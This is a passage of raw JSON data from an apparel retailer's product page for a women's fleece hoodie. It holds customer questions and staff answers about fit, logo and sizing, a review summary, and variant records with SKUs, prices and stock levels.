bum?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-09-23T19:56:35.000+00:00\",\"userNickname\":\"TacomaMom\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17271213wXJ3OitELx\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7354145\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7400209\",\"cID\":\"c0fdcb71-67d1-59c1-9eb6-f711f7b14071\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-01-19T20:15:10.000+00:00\",\"lastModificationTime\":\"2024-01-19T20:15:10.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"6ui9blvyhegon7zxn387uahs9\",\"userLocation\":\"Texas\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is it oversized? I usually wear a large but don’t want it to be huge on me. \",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-01-19T19:31:33.000+00:00\",\"userNickname\":\"tmcwho5\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17056926Tdxa6tOMR2\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7170311\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7335945\",\"cID\":\"dbf78075-3cc9-5724-b7fe-acd89ca1fcd0\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-11-18T04:30:04.000+00:00\",\"lastModificationTime\":\"2023-12-06T06:53:42.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"dvpn4tdtgk26nkqc300pnd85c\",\"userLocation\":\"Ohio\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":2,\"questionSummary\":\"Is the logo embroidered or screenprinted?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-11-18T02:45:50.000+00:00\",\"userNickname\":\"DBernadette\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17002755tQNYWvEdsR\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7122690\",\"7117817\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"7117817\":{\"Id\":\"7117817\",\"CID\":\"1fc3b793-6269-5b07-ac7c-f06e2e0e618f\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-11-20T17:45:12.000+00:00\",\"LastModificationTime\":\"2023-11-25T23:35:54.000+00:00\",\"QuestionId\":\"7335945\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shazel W.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"69.140.3.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":1,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17005017AppGlPcHw4\",\"SubmissionTime\":\"2023-11-20T17:36:22.000+00:00\",\"AnswerText\":\"The logo is heat sealed.\",\"UserNickname\":\"UA Expert Shaz W\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7122690\":{\"Id\":\"7122690\",\"CID\":\"8f49a9fa-179a-5c54-8cba-b2590cb56567\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-01-10T17:15:08.000+00:00\",\"LastModificationTime\":\"2024-11-04T03:16:58.000+00:00\",\"QuestionId\":\"7335945\",\"CampaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"AuthorId\":\"lp52v15m3yz0dj3brqi1cswhr\",\"UserLocation\":\"Ohio\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"InappropriateFeedbackList\":[{\"AuthorId\":\"zmmanmeslggybse01i9llz8l8h\",\"SubmissionTime\":\"2024-01-10T14:24:11.000+00:00\"}],\"TotalInappropriateFeedbackCount\":1,\"IPAddress\":\"75.187.182.133\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":8,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":8,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17009554EG1ScwHEJQ\",\"SubmissionTime\":\"2023-11-25T23:37:12.000+00:00\",\"AnswerText\":\"I bought this in the maroon, the logos is NOT heat sealed. It’s embroidered. It’s definitely sewn into the garment.\",\"UserNickname\":\"DBernadette\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Badges\":{},\"Videos\":[],\"BadgesOrder\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7170311\":{\"Id\":\"7170311\",\"CID\":\"8660aeee-43df-55bd-b027-69dcc79268e5\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-01-19T23:15:08.000+00:00\",\"LastModificationTime\":\"2025-03-06T14:25:01.000+00:00\",\"QuestionId\":\"7400209\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shazel W.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"69.140.182.173\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":12,\"TotalNegativeFeedbackCount\":7,\"TotalPositiveFeedbackCount\":5,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17057052qT97sbIo8M\",\"SubmissionTime\":\"2024-01-19T23:01:33.000+00:00\",\"AnswerText\":\"The fit is loose: Fuller cut for complete comfort.\",\"UserNickname\":\"UA Expert Shaz W\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7354145\":{\"Id\":\"7354145\",\"CID\":\"42bf59d3-58a8-538f-a9fc-6e14d302a1b9\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-09-24T16:00:12.000+00:00\",\"LastModificationTime\":\"2025-01-19T17:27:07.000+00:00\",\"QuestionId\":\"7602937\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":3,\"TotalNegativeFeedbackCount\":1,\"TotalPositiveFeedbackCount\":2,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17271930kvbtiim3DN\",\"SubmissionTime\":\"2024-09-24T15:53:31.000+00:00\",\"AnswerText\":\"The Women's UA Rival Fleece Hoodie typically sits around hip level and may provide full to partial coverage, depending upon individual heights/proportions!\",\"UserNickname\":\"UA Expert Gabrielle H\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7422757\":{\"Id\":\"7422757\",\"CID\":\"42388682-7ede-58da-9cac-8cb8d8b738d4\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-12-30T17:30:12.000+00:00\",\"LastModificationTime\":\"2024-12-30T17:30:12.000+00:00\",\"QuestionId\":\"7677157\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17355789BzMEFtTxU7\",\"SubmissionTime\":\"2024-12-30T17:15:42.000+00:00\",\"AnswerText\":\"The Women's UA Rival Fleece Hoodie has ribbed cuffs, but they are not specifically intended to be tight.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7635851\":{\"Id\":\"7635851\",\"CID\":\"89a5ea13-15cc-58d4-bc2f-0707161151ec\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-10-14T20:45:10.000+00:00\",\"LastModificationTime\":\"2025-10-14T20:45:10.000+00:00\",\"QuestionId\":\"7956014\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather V.\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.22.150\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_17604743AFtGhyebA7\",\"SubmissionTime\":\"2025-10-14T20:39:53.000+00:00\",\"AnswerText\":\"Hi, there! Our UA Tech leggings come in forest green! You can check them out, here: \\n\\nhttps://www.underarmour.com/en-us/p/pants_and_leggings/ua_tech_womens_leggings/1365336.html?dwvar_1365336_color=301\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[]},\"7672003\":{\"Id\":\"7672003\",\"CID\":\"95154e06-7af4-5da4-ae97-da397e6ced5c\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-30T19:45:10.000+00:00\",\"LastModificationTime\":\"2025-11-30T19:45:10.000+00:00\",\"QuestionId\":\"8000826\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.175\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17645310cR9TQpQaHz\",\"SubmissionTime\":\"2025-11-30T19:31:37.000+00:00\",\"AnswerText\":\"The average delivery time to Ottawa, ON using standard shipping is 3-5 business days while express shipping is 2-4 business days.\",\"UserNickname\":\"Julie P., UA Expert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7675139\":{\"Id\":\"7675139\",\"CID\":\"de263822-6d5c-5c68-8a9e-35ecf137879a\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-12-02T19:45:29.000+00:00\",\"LastModificationTime\":\"2025-12-02T19:45:29.000+00:00\",\"QuestionId\":\"8003572\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.20.247\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17647047OBB6pmLQbr\",\"SubmissionTime\":\"2025-12-02T19:45:06.000+00:00\",\"AnswerText\":\"Hi, Jessica! The front sleeve lengths are as follows for each size - XS: 25 1⁄2” SM: 26” MD: 26 5⁄8” LG: 27 1⁄4” XL: 27 7⁄8”. The sleeve length from center, back neck is - XS: 31 3⁄4” SM: 32 1⁄2” MD: 33 1⁄4” LG: 34 1⁄8” XL: 35”.\",\"UserNickname\":\"Julie P., UA Expert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7675236\":{\"Id\":\"7675236\",\"CID\":\"c8611b19-7bc1-58f3-86f0-45a18536f164\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-12-02T20:45:13.000+00:00\",\"LastModificationTime\":\"2025-12-02T20:45:13.000+00:00\",\"QuestionId\":\"8002649\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.20.247\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17647076oiXD5FGyqy\",\"SubmissionTime\":\"2025-12-02T20:34:08.000+00:00\",\"AnswerText\":\"Hello, there! We don't have the weight of our UA Rival Fleece hoodie. However, it is considered midweight and to know which size would fit you best, please take a look at our size and fit guide, which has measurements, at this link: \\n\\nhttps://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[]},\"7682811\":{\"Id\":\"7682811\",\"CID\":\"c2e03811-e60b-593e-83e8-211db1d89e71\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-12-10T20:45:12.000+00:00\",\"LastModificationTime\":\"2025-12-10T20:45:12.000+00:00\",\"QuestionId\":\"8009164\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.175\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__176539918AjsOV6EMh\",\"SubmissionTime\":\"2025-12-10T20:39:10.000+00:00\",\"AnswerText\":\"Hi, Tam! The length of our UA Rival Fleece hoodie in size XL is 27 7/8 inches.\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[]},\"7700814\":{\"Id\":\"7700814\",\"CID\":\"4e5ee858-71c7-5a7d-8d99-d1f82aeb7652\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2026-01-05T21:00:14.000+00:00\",\"LastModificationTime\":\"2026-01-05T21:00:14.000+00:00\",\"QuestionId\":\"8033711\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.20.247\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17676465Q1Qvp0yNZ9\",\"SubmissionTime\":\"2026-01-05T20:56:01.000+00:00\",\"AnswerText\":\"Hi, Erena! Our Enamel Blue colorway could be described as a very light sky blue.\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[]}},\"AnswersOrder\":[\"7675236\",\"7170311\",\"7700814\",\"7354145\",\"7672003\",\"7675139\",\"7122690\",\"7117817\",\"7422757\",\"7682811\",\"7635851\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The product is described as extremely comfortable, soft, and cozy, with high-quality material and construction.\\n* Customers praise the variety of color options and find the colors to be true to the online representation.\\n* The fit is generally reported as true to size, with some noting it runs a bit large.\\n* Overall, the product is a popular and well-received sweatshirt/hoodie that provides excellent comfort and quality.\"},\"productFeatures\":{\"features\":[{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"softness\",\"nativeFeature\":\"softness\"},{\"feature\":\"warmth\",\"nativeFeature\":\"warmth\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"size\",\"nativeFeature\":\"size\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1768732653286,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"shirts_and_tops\",\"ua_rival_fleece_womens_hoodie\",\"1379500.html\"],\"searchParams\":\"dwvar_1379500_color%3D025\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NDk1NTg5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"025\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-025-XS\",\"upc\":\"196884495589\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":41.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"025\",\"orderable\":false,\"name\":\"Gray\",\"hideColorway\":true,\"colorway\":\"Castlerock Light Heather / Black\",\"hex\":\"515659\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Gray\",\"alt\":\"UA Rival Fleece, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-025_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-025_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-025_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-025_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-025_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-025_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-025_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-025_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-025_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0OTY3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-001-XS\",\"upc\":\"196883854967\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":821,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0OTQz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-001-SM\",\"upc\":\"196883854943\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2084,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0OTM2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-001-MD\",\"upc\":\"196883854936\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1998,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0OTI5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-001-LG\",\"upc\":\"196883854929\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1990,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzODU0OTUw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced 